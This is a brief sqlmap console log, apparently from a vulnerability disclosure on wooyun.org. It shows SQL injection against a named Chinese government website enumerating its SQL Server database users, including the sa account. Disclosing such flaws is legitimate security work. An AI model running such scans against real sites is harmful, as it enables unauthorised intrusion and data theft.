 sqlmap
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.6
back-end DBMS: Microsoft SQL Server 2008
[16:47:03] [INFO] fetching database users
[16:47:03] [INFO] fetching number of database users
[16:47:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:47:03] [INFO] retrieved: 4
[16:47:05] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[16:49:16] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[16:51:06] [INFO] retrieved: sa
[16:51:23] [INFO] retrieved: upm
database management system users [4]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[*] upm
[16:51:39] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\www.dlinfo.gov.cn'
[*] shutting down at 16:51:39
C:\Python27\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org